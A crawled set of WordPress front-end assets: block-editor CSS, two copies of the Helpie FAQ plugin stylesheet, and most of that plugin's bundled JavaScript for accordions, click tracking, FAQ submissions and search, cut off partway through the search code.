(min-width:600px){.block-editor-block-list__block[data-type="core/image"] .block-editor-block-toolbar .block-editor-url-input__button-modal{margin:-1px}}[data-type="core/image"][data-align=center] .block-editor-block-list__block-edit figure,[data-type="core/image"][data-align=left] .block-editor-block-list__block-edit figure,[data-type="core/image"][data-align=right] .block-editor-block-list__block-edit figure{margin:0;display:table}[data-type="core/image"][data-align=center] .block-editor-block-list__block-edit .block-editor-rich-text,[data-type="core/image"][data-align=left] .block-editor-block-list__block-edit .block-editor-rich-text,[data-type="core/image"][data-align=right] .block-editor-block-list__block-edit .block-editor-rich-text{display:table-caption;caption-side:bottom}[data-type="core/image"][data-align=full] figure img,[data-type="core/image"][data-align=wide] figure img{width:100%}[data-type="core/image"] .block-editor-block-list__block-edit figure.is-resized{margin:0;display:table}[data-type="core/image"] .block-editor-block-list__block-edit figure.is-resized .block-editor-rich-text{display:table-caption;caption-side:bottom}.wp-block-latest-comments.has-avatars .avatar{margin-right:10px}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px;padding-top:0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment{min-height:36px}.block-editor .wp-block-latest-posts{padding-left:2.5em}.block-editor .wp-block-latest-posts.is-grid{padding-left:0}.wp-block-latest-posts li a>div{display:inline}.wp-block-legacy-widget__edit-container,.wp-block-legacy-widget__preview{padding-left:2.5em;padding-right:2.5em}.wp-block-legacy-widget__edit-container .widget-inside{border:none;display:block}.wp-block-legacy-widget__update-button{margin-left:auto;display:block}.wp-block-legacy-widget__edit-container .widget-inside{box-shadow:none}.wp-block-legacy-widget__preview{overflow:auto}.wp-block-media-text{grid-template-areas:"media-text-media media-text-content" "resizer resizer"}.wp-block-media-text.has-media-on-the-right{grid-template-areas:"media-text-content media-text-media" "resizer resizer"}.wp-block-media-text .__resizable_base__{grid-area:resizer}.wp-block-media-text .editor-media-container__resizer{grid-area:media-text-media;align-self:center;width:100%!important}.wp-block-media-text .block-editor-inner-blocks{word-break:break-word;grid-area:media-text-content;text-align:initial;padding:0 8%}.wp-block-media-text>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block{max-width:unset}figure.block-library-media-text__media-container{margin:0;height:100%;width:100%}.wp-block-media-text .block-library-media-text__media-container img,.wp-block-media-text .block-library-media-text__media-container video{vertical-align:middle;width:100%}.editor-media-container__resizer .components-resizable-box__handle{display:none}.wp-block-media-text.is-selected:not(.is-stacked-on-mobile) .editor-media-container__resizer .components-resizable-box__handle{display:block}@media (min-width:600px){.wp-block-media-text.is-selected.is-stacked-on-mobile .editor-media-container__resizer .components-resizable-box__handle{display:block}}.editor-styles-wrapper .block-library-list ol,.editor-styles-wrapper .block-library-list ul{padding-left:1.3em;margin-left:1.3em}.block-editor-block-list__block[data-type="core/more"]{max-width:100%;text-align:center}.block-editor .wp-block-more{display:block;text-align:center;white-space:nowrap}.block-editor .wp-block-more input[type=text]{position:relative;font-size:13px;text-transform:uppercase;font-weight:600;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;color:#6c7781;border:none;box-shadow:none;white-space:nowrap;text-align:center;margin:0;border-radius:4px;background:#fff;padding:6px 8px;height:24px}.block-editor .wp-block-more input[type=text]:focus{box-shadow:none}.block-editor .wp-block-more:before{content:"";position:absolute;top:50%;left:0;right:0;border-top:3px dashed #ccd0d4}.block-editor-block-list__block[data-type="core/nextpage"]{max-width:100%}.wp-block-nextpage{display:block;text-align:center;white-space:nowrap}.wp-block-nextpage>span{font-size:13px;position:relative;display:inline-block;text-transform:uppercase;font-weight:600;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;color:#6c7781;border-radius:4px;background:#fff;padding:6px 8px;height:24px}.wp-block-nextpage:before{content:"";position:absolute;top:50%;left:0;right:0;border-top:3px dashed #ccd0d4}.block-editor-rich-text__editable[data-is-placeholder-visible=true]+.block-editor-rich-text__editable.wp-block-paragraph{padding-right:108px}.wp-block .wp-block .block-editor-rich-text__editable[data-is-placeholder-visible=true]+.block-editor-rich-text__editable.wp-block-paragraph{padding-right:36px}.wp-block-preformatted pre{white-space:pre-wrap}.block-editor-block-list__block[data-type="core/pullquote"][data-align=left] .block-editor-rich-text p,.block-editor-block-list__block[data-type="core/pullquote"][data-align=right] .block-editor-rich-text p{font-size:20px}.wp-block-pullquote blockquote>.block-editor-rich-text p{font-size:28px;line-height:1.6}.wp-block-pullquote.is-style-solid-color{margin-left:0;margin-right:0}.wp-block-pullquote.is-style-solid-color blockquote>.block-editor-rich-text p{font-size:32px}.wp-block-pullquote.is-style-solid-color .wp-block-pullquote__citation{text-transform:none;font-style:normal}.wp-block-pullquote .wp-block-pullquote__citation{color:inherit}.wp-block-quote{margin:0}.wp-block-quote__citation{font-size:13px}.block-editor .wp-block-rss{padding-left:2.5em}.block-editor .wp-block-rss.is-grid{padding-left:0}.wp-block-search .wp-block-search__input{border-radius:4px;border:1px solid #8d96a0;color:rgba(14,28,46,.62);font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.wp-block-search .wp-block-search__input:focus{outline:none}.wp-block-search .wp-block-search__button{background:#f7f7f7;border-radius:4px;border:1px solid #ccc;box-shadow:inset 0 -1px 0 #ccc;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.wp-block-search .wp-block-search__button .wp-block-search__button-rich-text{padding:6px 10px}.wp-block-shortcode{display:flex;flex-direction:row;padding:14px;background-color:#f8f9f9;font-size:13px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-shortcode label{display:flex;align-items:center;margin-right:8px;white-space:nowrap;font-weight:600;flex-shrink:0}.wp-block-shortcode .block-editor-plain-text{flex-grow:1}.wp-block-shortcode .dashicon{margin-right:8px}.block-library-spacer__resize-container.is-selected{background:#f3f4f5}.edit-post-visual-editor p.wp-block-subhead{color:#6c7781;font-size:1.1em;font-style:italic}.block-editor-block-list__block[data-type="core/table"][data-align=center] table,.block-editor-block-list__block[data-type="core/table"][data-align=left] table,.block-editor-block-list__block[data-type="core/table"][data-align=right] table{width:auto}.block-editor-block-list__block[data-type="core/table"][data-align=center]{text-align:initial}.block-editor-block-list__block[data-type="core/table"][data-align=center] table{margin:0 auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{padding:0;border:1px solid #000}.wp-block-table td.is-selected,.wp-block-table th.is-selected{border-color:#00a0d2;box-shadow:inset 0 0 0 1px #00a0d2;border-style:double}.wp-block-table__cell-content{padding:.5em}.block-editor .wp-block-tag-cloud a{display:inline-block;margin-right:5px}.block-editor .wp-block-tag-cloud span{display:inline-block;margin-left:5px;color:#8f98a1;text-decoration:none}.wp-block-text-columns .block-editor-rich-text__editable:focus{outline:1px solid #e2e4e7}.wp-block-verse pre,pre.wp-block-verse{color:#191e23;white-space:nowrap;font-family:inherit;font-size:inherit;padding:1em;overflow:auto}.block-editor-block-list__block[data-align=center]{text-align:center}.editor-video-poster-control .components-button{margin-right:8px}.editor-video-poster-control .components-button+.components-button{margin-top:1em}

--- FILE ---
content_type: text/css
request_url: https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=5.2.21
body_size: 944
content:
/* Components */
.helpie-faq.accordions {
  margin: 0 auto;
  /* Base */ }
  .helpie-faq.accordions img {
    box-shadow: none; }
  .helpie-faq.accordions p {
    margin-bottom: 1.6em; }
  .helpie-faq.accordions .accordion {
    margin: 40px 0;
    overflow: hidden;
    padding: 0;
    border: solid 1px #F2F2F2; }
  .helpie-faq.accordions .accordion__item {
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .helpie-faq.accordions .accordion__header {
    border: none;
    border-bottom: solid 1px #F2F2F2;
    cursor: pointer;
    display: block;
    outline: none;
    padding: 2em 3.5em 2em 2em;
    position: relative;
    text-align: left;
    width: 100%; }
  .helpie-faq.accordions .accordion__header:before {
    content: '';
    height: 2px;
    margin-right: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    width: 14px; }
  .helpie-faq.accordions .accordion__header:after {
    content: '';
    height: 2px;
    margin-right: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 14px; }
  .helpie-faq.accordions .accordion__header.active:before {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  .helpie-faq.accordions .accordion__header.active .accordion__title,
  .helpie-faq.accordions .accordion__header:focus .accordion__title {
    position: relative; }
  .helpie-faq.accordions .accordion__title {
    font-weight: 600;
    font-size: 100%; }
  .helpie-faq.accordions .accordion__body {
    padding: 25px 25px 0;
    display: none;
    overflow: hidden; }
  .helpie-faq.accordions .accordion {
    border-color: #F2F2F2; }
  .helpie-faq.accordions .accordion__body {
    background: #FCFCFC; }
  .helpie-faq.accordions .accordion__header {
    background: #FFFFFF;
    border-color: #F2F2F2; }
  .helpie-faq.accordions .accordion__header:before,
  .helpie-faq.accordions .accordion__header:after {
    background: #44596B; }
  .helpie-faq.accordions.dark .accordion__body {
    background: #272727;
    color: #FCFCFC; }
  .helpie-faq.accordions.dark .accordion__header {
    background: #171717;
    border-color: #444;
    color: #FCFCFC; }
  .helpie-faq.accordions.dark .accordion__header:before,
  .helpie-faq.accordions.dark .accordion__header:after {
    background: #FCFCFC; }
  .helpie-faq.accordions.dark .form__section.dark {
    background: #272727; }
    .helpie-faq.accordions.dark .form__section.dark label {
      color: #FCFCFC; }
  .helpie-faq.accordions .search {
    position: relative;
    width: 490px;
    display: block;
    margin: 0 auto;
    max-width: 100%; }
    .helpie-faq.accordions .search * {
      box-sizing: border-box; }
  .helpie-faq.accordions input.search__input {
    background: white;
    margin: 0 auto;
    width: 100%;
    height: 45px;
    padding: 0 20px;
    font-size: 1rem;
    border: 1px solid #D0CFCE;
    outline: none; }
    .helpie-faq.accordions input.search__input:focus {
      border: 1px solid #008ABF;
      transition: 0.35s ease;
      color: #008ABF; }
      .helpie-faq.accordions input.search__input:focus::-webkit-input-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
      .helpie-faq.accordions input.search__input:focus::-moz-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
      .helpie-faq.accordions input.search__input:focus:-ms-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
  .helpie-faq.accordions .search__icon {
    position: absolute;
    float: right;
    width: 75px;
    height: 75px;
    top: -14px;
    right: -15px;
    box-shadow: none; }
  .helpie-faq.accordions .form__section {
    overflow: hidden;
    padding: 5%;
    border: solid 1px #F2F2F2;
    background: #FCFCFC;
    display: none; }
  .helpie-faq.accordions .form__text,
  .helpie-faq.accordions .form__email,
  .helpie-faq.accordions .form__textarea {
    background: #F2F2F2;
    width: 100%; }
    .helpie-faq.accordions .form__text:focus,
    .helpie-faq.accordions .form__email:focus,
    .helpie-faq.accordions .form__textarea:focus {
      outline: none; }
  .helpie-faq.accordions .collection-title {
    margin-bottom: 20px; }

.success-message {
  text-align: center;
  position: relative; }

.success-message__icon {
  max-width: 75px; }

.success-message__title {
  color: #3DC480;
  transform: translateY(25px);
  opacity: 0;
  font-size: 21px;
  transition: all 200ms ease; }
  .active .success-message__title {
    transform: translateY(0);
    opacity: 1; }

.success-message__content {
  color: #5b6367;
  transform: translateY(25px);
  opacity: 0;
  transition: all 200ms ease;
  transition-delay: 50ms; }
  .active .success-message__content {
    transform: translateY(0);
    opacity: 1; }

.icon-checkmark circle {
  fill: #3DC480;
  transform-origin: 50% 50%;
  transform: scale(0);
  transition: transform 200ms cubic-bezier(0.22, 0.96, 0.38, 0.98); }

.icon-checkmark path {
  transition: stroke-dashoffset 350ms ease;
  transition-delay: 100ms; }

.active .icon-checkmark circle {
  transform: scale(1); }

div {
  box-sizing: border-box; }


/*# sourceMappingURL=main.bundle.css.map*/

--- FILE ---
content_type: text/css
request_url: https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=0.7.8
body_size: 967
content:
/* Components */
.helpie-faq.accordions {
  margin: 0 auto;
  /* Base */ }
  .helpie-faq.accordions img {
    box-shadow: none; }
  .helpie-faq.accordions p {
    margin-bottom: 1.6em; }
  .helpie-faq.accordions .accordion {
    margin: 40px 0;
    overflow: hidden;
    padding: 0;
    border: solid 1px #F2F2F2; }
  .helpie-faq.accordions .accordion__item {
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .helpie-faq.accordions .accordion__header {
    border: none;
    border-bottom: solid 1px #F2F2F2;
    cursor: pointer;
    display: block;
    outline: none;
    padding: 2em 3.5em 2em 2em;
    position: relative;
    text-align: left;
    width: 100%; }
  .helpie-faq.accordions .accordion__header:before {
    content: '';
    height: 2px;
    margin-right: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    width: 14px; }
  .helpie-faq.accordions .accordion__header:after {
    content: '';
    height: 2px;
    margin-right: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 14px; }
  .helpie-faq.accordions .accordion__header.active:before {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  .helpie-faq.accordions .accordion__header.active .accordion__title,
  .helpie-faq.accordions .accordion__header:focus .accordion__title {
    position: relative; }
  .helpie-faq.accordions .accordion__title {
    font-weight: 600;
    font-size: 100%; }
  .helpie-faq.accordions .accordion__body {
    padding: 25px 25px 0;
    display: none;
    overflow: hidden; }
  .helpie-faq.accordions .accordion {
    border-color: #F2F2F2; }
  .helpie-faq.accordions .accordion__body {
    background: #FCFCFC; }
  .helpie-faq.accordions .accordion__header {
    background: #FFFFFF;
    border-color: #F2F2F2; }
  .helpie-faq.accordions .accordion__header:before,
  .helpie-faq.accordions .accordion__header:after {
    background: #44596B; }
  .helpie-faq.accordions.dark .accordion__body {
    background: #272727;
    color: #FCFCFC; }
  .helpie-faq.accordions.dark .accordion__header {
    background: #171717;
    border-color: #444;
    color: #FCFCFC; }
  .helpie-faq.accordions.dark .accordion__header:before,
  .helpie-faq.accordions.dark .accordion__header:after {
    background: #FCFCFC; }
  .helpie-faq.accordions.dark .form__section.dark {
    background: #272727; }
    .helpie-faq.accordions.dark .form__section.dark label {
      color: #FCFCFC; }
  .helpie-faq.accordions .search {
    position: relative;
    width: 490px;
    display: block;
    margin: 0 auto;
    max-width: 100%; }
    .helpie-faq.accordions .search * {
      box-sizing: border-box; }
  .helpie-faq.accordions input.search__input {
    background: white;
    margin: 0 auto;
    width: 100%;
    height: 45px;
    padding: 0 20px;
    font-size: 1rem;
    border: 1px solid #D0CFCE;
    outline: none; }
    .helpie-faq.accordions input.search__input:focus {
      border: 1px solid #008ABF;
      transition: 0.35s ease;
      color: #008ABF; }
      .helpie-faq.accordions input.search__input:focus::-webkit-input-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
      .helpie-faq.accordions input.search__input:focus::-moz-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
      .helpie-faq.accordions input.search__input:focus:-ms-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
  .helpie-faq.accordions .search__icon {
    position: absolute;
    float: right;
    width: 75px;
    height: 75px;
    top: -14px;
    right: -15px;
    box-shadow: none; }
  .helpie-faq.accordions .form__section {
    overflow: hidden;
    padding: 5%;
    border: solid 1px #F2F2F2;
    background: #FCFCFC;
    display: none; }
  .helpie-faq.accordions .form__text,
  .helpie-faq.accordions .form__email,
  .helpie-faq.accordions .form__textarea {
    background: #F2F2F2;
    width: 100%; }
    .helpie-faq.accordions .form__text:focus,
    .helpie-faq.accordions .form__email:focus,
    .helpie-faq.accordions .form__textarea:focus {
      outline: none; }
  .helpie-faq.accordions .collection-title {
    margin-bottom: 20px; }

.success-message {
  text-align: center;
  position: relative; }

.success-message__icon {
  max-width: 75px; }

.success-message__title {
  color: #3DC480;
  transform: translateY(25px);
  opacity: 0;
  font-size: 21px;
  transition: all 200ms ease; }
  .active .success-message__title {
    transform: translateY(0);
    opacity: 1; }

.success-message__content {
  color: #5b6367;
  transform: translateY(25px);
  opacity: 0;
  transition: all 200ms ease;
  transition-delay: 50ms; }
  .active .success-message__content {
    transform: translateY(0);
    opacity: 1; }

.icon-checkmark circle {
  fill: #3DC480;
  transform-origin: 50% 50%;
  transform: scale(0);
  transition: transform 200ms cubic-bezier(0.22, 0.96, 0.38, 0.98); }

.icon-checkmark path {
  transition: stroke-dashoffset 350ms ease;
  transition-delay: 100ms; }

.active .icon-checkmark circle {
  transform: scale(1); }

div {
  box-sizing: border-box; }


/*# sourceMappingURL=main.bundle.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8
body_size: 4142
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "./";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./assets/js/main.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./assets/css/main.scss":
/*!******************************!*\
  !*** ./assets/css/main.scss ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// extracted by mini-css-extract-plugin

/***/ }),

/***/ "./assets/js/components/insights/tracker.js":
/*!**************************************************!*\
  !*** ./assets/js/components/insights/tracker.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/* Triggered by FAQ events, integrates with Insights */
var Tracker = {
  init: function init(nonce) {// console.log("nonce: " + nonce);
    // this.eventHandler();
  },

  /* EVENTS API */

  /* Auto-ordering methods */
  clickCounter: function clickCounter(id) {
    this.ajaxRequest(id);
  },

  /* INTERNAL METHODS */
  ajaxRequest: function ajaxRequest(id) {
    var thisModule = this;
    var data = {
      action: "helpie_faq_click_counter",
      nonce: thisModule.nonce,
      id: id
    };
    jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {// console.log(response);
    });
  }
};
module.exports = Tracker;

/***/ }),

/***/ "./assets/js/components/submission/submission.js":
/*!*******************************************************!*\
  !*** ./assets/js/components/submission/submission.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var SubmissionAjax = __webpack_require__(/*! ./submission_ajax.js */ "./assets/js/components/submission/submission_ajax.js");

var Submission = {
  init: function init() {
    this.eventHandler();
  },
  eventHandler: function eventHandler() {
    this.toggleForm();
    this.submitForm();
    SubmissionAjax.getLoggedEmail();
  },
  submitForm: function submitForm() {
    var thisModule = this; // jQuery(".form__submit").click(function(e) {

    jQuery("body").on("click", ".form__submit", function (e) {
      var formSection = jQuery(this).closest(".form__section"),
          question = formSection.find(".form__text").val(),
          email = formSection.find(".form__email").val(),
          answer = formSection.find(".form__textarea").val(),
          wooProduct = formSection.data("woo-product"),
          kbCategory = formSection.data("kb-category"),
          data = {
        action: "helpie_faq_submission",
        nonce: thisModule.nonce,
        question: question
      };
      if (email) data.email = email;
      if (answer) data.answer = answer;
      if (wooProduct) data.woo_product = wooProduct;
      if (kbCategory) data.kb_category = kbCategory;

      if (question && thisModule._isEmail(email) || question && email == undefined) {
        e.preventDefault();
        SubmissionAjax.postForm(data, formSection);
      }
    });
  },
  toggleForm: function toggleForm() {
    // jQuery(".form__toggle").on("click", function() {
    jQuery("body").on("click", ".form__toggle", function (e) {
      var formSection = jQuery(this).parent().next(".form__section");
      formSection.next().hide();

      if (this.value === faqStrings.addFAQ) {
        this.value = faqStrings.hide;
        formSection.show();
      } else {
        this.value = faqStrings.addFAQ;
        formSection.hide();
      }
    });
  },
  _isEmail: function _isEmail(email) {
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return !regex.test(email) ? false : true;
  }
};
module.exports = Submission;

/***/ }),

/***/ "./assets/js/components/submission/submission_ajax.js":
/*!************************************************************!*\
  !*** ./assets/js/components/submission/submission_ajax.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var SubmissionAjax = {
  postForm: function postForm(data, formSection) {
    thisModule = this;
    jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {
      var ajaxResponse = JSON.parse(response); // console.log(ajaxResponse);

      if (ajaxResponse.postStatus == "publish") {
        thisModule._successMessage(formSection);

        thisModule._appendItem(data, formSection); // console.log("Success Post Message");

      } else if (ajaxResponse.postStatus == "pending") {
        thisModule._successMessage(formSection); // console.log("Success Pending Message");

      }
    }); // Empty input fields on submit

    formSection.find(".form__text").val("");
    formSection.find(".form__email").val("");
    formSection.find(".form__textarea").val("");
    thisModule.getLoggedEmail();
  },
  getLoggedEmail: function getLoggedEmail() {
    thisModule = this;
    var data = {
      action: "helpie_faq_submission_get_logged_email",
      nonce: thisModule.nonce
    };
    var email = jQuery(".form__section .form__email");

    if (email) {
      jQuery.get(my_faq_ajax_object.ajax_url, data, function (response) {
        var ajaxResponse = JSON.parse(response);

        if (ajaxResponse.loggedEmail) {
          email.val(ajaxResponse.loggedEmail);
        }
      });
    }
  },
  _appendItem: function _appendItem(data, formSection) {
    var accordion = formSection.parent().find(".accordion");
    var reqData = {
      action: "helpie_faq_submission_get_item",
      nonce: thisModule.nonce,
      title: data.question
    };
    reqData.content = data.answer ? data.answer : "Empty Content";
    jQuery.post(my_faq_ajax_object.ajax_url, reqData, function (response) {
      var ajaxResponse = JSON.parse(response);
      accordion.append(ajaxResponse.singleItem); // console.log(ajaxResponse);
    });
  },
  _successMessage: function _successMessage(el) {
    el.hide();
    el.next().show();
  }
};
module.exports = SubmissionAjax;

/***/ }),

/***/ "./assets/js/main.js":
/*!***************************!*\
  !*** ./assets/js/main.js ***!
  \***************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _css_main_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./../css/main.scss */ "./assets/css/main.scss");
/* harmony import */ var _css_main_scss__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_css_main_scss__WEBPACK_IMPORTED_MODULE_0__);
var Stylus = __webpack_require__(/*! ./../../lib/stylus/js/search.js */ "./lib/stylus/js/search.js");

var Tracker = __webpack_require__(/*! ./components/insights/tracker.js */ "./assets/js/components/insights/tracker.js");

var HelpieFaq = {
  nonce: helpie_faq_nonce,
  init: function init() {
    console.log("FAQ init");
    this.openFirstAccordion();
    this.eventHandlers(); // Components

    Tracker.init(this.nonce); // Library Components

    Stylus.init();
    
/* Premium Code Stripped by Freemius */

  },
  eventHandlers: function eventHandlers() {
    var thisModule = this;
    jQuery("body").on("click", ".accordion__header", function (e) {
      // console.log(' title: ' + jQuery(this).children('.accordion__title').html());
      e.preventDefault();
      thisModule.onHeaderClick(this);
    });
  },
  openFirstAccordion: function openFirstAccordion() {
    jQuery(".helpie-faq.accordions.open-first > .accordion:first").each(function () {
      var FirstItemHeaderSelector = ".accordion__item:first > .accordion__header";
      jQuery(this).find(FirstItemHeaderSelector).addClass("active");
      jQuery(this).find(FirstItemHeaderSelector).next(".accordion__body").stop().slideDown(300);
    });
  },
  onHeaderClick: function onHeaderClick(that) {
    var thisModule = this;

    if (jQuery(that).hasClass("active")) {
      thisModule.closeAccordion(that);
    } else {
      if (jQuery(that).closest(".helpie-faq.accordions").hasClass("toggle")) {
        jQuery(that).closest(".accordion").find(".accordion__header").removeClass("active");
        jQuery(that).closest(".accordion").find(".accordion__body").slideUp();
      }

      thisModule.openAccordion(that);
    }
  },
  openAccordion: function openAccordion(that) {
    jQuery(that).addClass("active");
    jQuery(that).next(".accordion__body").stop().slideDown(300);
    /* Auto-ordering Event Tracker */

    var id = jQuery(that).attr("data-id");
    Tracker.clickCounter(id);
  },
  closeAccordion: function closeAccordion(that) {
    jQuery(that).removeClass("active");
    jQuery(that).next(".accordion__body").stop().slideUp(300);
  }
};
jQuery(document).ready(function () {
  HelpieFaq.init();
  console.log("jquery");
});


/***/ }),

/***/ "./lib/stylus/js/search.js":
/*!*********************************!*\
  !*** ./lib/stylus/js/search.js ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

var Stylus = {
  //setup before functions
  searchTerm: "",
  typingTimer: 0,
  // timer identifier
  doneTypingInterval: 2000,
  // time in ms, 2 second for example
  showNoFAQsLabel: false,
  accordionHeader: ".accordion .accordion__item .accordion__header",
  setSearchAttr: function setSearchAttr() {
    /* Add 'search_attr' to accordion headers */
    jQuery(this.accordionHeader).each(function () {
      var search_attr = jQuery(this).text().toLowerCase();

      if (jQuery(this).closest(".accordion").closest(".accordion__body").closest(".accordion__item").length > 0) {
        search_attr += " " + jQuery(this).closest(".accordion").closest(".accordion__body").closest(".accordion__item").find(".accordion__header").first().text().toLowerCase();
      }

      jQuery(this).attr("data-search-term", search_attr);
    });
    /* Add 'search_attr' to accordion section title ( category name ) */

    jQuery(".accordions .accordion__section h3").each(function () {
      var search_attr = jQuery(this).text().toLowerCase();
      jQuery(this).attr("data-search-term", search_attr);
    });
  },
  isContentMatch: function isContentMatch(element, searchTerm) {
    var content = jQuery(element).closest(".accordion__item").find(".accordion__body").text().toLowerCase(); // $is_match = content.match(searchTerm);

    if (content.indexOf(searchTerm) >= 0) return true;
    return false; // return $is_match;
  },
  isTitleMatch: function isTitleMatch(element, searchTerm) {
    var filterMatch = jQuery(element).filter("[data-search-term *= " + searchTerm + "]").length > 0;
    var TitleMatch = filterMatch || searchTerm.length < 1 ? true : false;
    return TitleMatch;
  },
  onSearchKeyup: function onSearchKeyup(that) {
    var thisModule = this;
    var matches = 0;
    var searchTerm = jQuery(that).val().toLowerCase();
    thisModule.searchTerm = jQuery(that).val().toLowerCase();
    /* Loop through each accordion item header */

    jQuery(that).closest(".accordions").find(thisModule.accordionHeader).each(function () {
